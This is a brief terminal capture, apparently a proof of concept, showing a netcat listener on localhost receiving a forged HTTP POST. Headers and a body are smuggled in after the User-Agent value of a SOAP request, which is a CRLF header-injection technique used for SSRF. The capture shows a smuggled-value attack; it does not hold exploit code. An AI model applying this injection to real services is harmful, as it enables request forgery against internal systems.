 tonys@LAPTOP-Q1GUFSGN:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 61204
POST / HTTP/1.1
Host: 127.0.0.1:4444
Connection: Keep-Alive
aa.txt
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Content-Length: 6
s=test
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#aaa"
Content-Length: 367
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="aaab" xmlns:xsd="http://www.w3.org/2001/XMLSchema" x
mlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><
ns1:aaa/></SOAP-ENV:Body></SOAP-ENV:Envelope>